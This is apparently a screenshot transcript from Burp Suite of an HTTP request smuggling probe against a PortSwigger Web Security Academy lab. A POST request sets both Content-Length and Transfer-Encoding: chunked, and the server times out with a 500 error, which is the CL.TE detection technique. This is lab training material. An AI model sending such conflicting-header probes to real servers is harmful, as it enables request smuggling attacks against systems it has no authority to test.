 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af200c004ab2948815809bc001100d4.web-security-academy.net
3 Cookie: session=6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-security-academy.net/post
?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 11
20 Transfer-Encoding: chunked
21
22 userid=test
23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>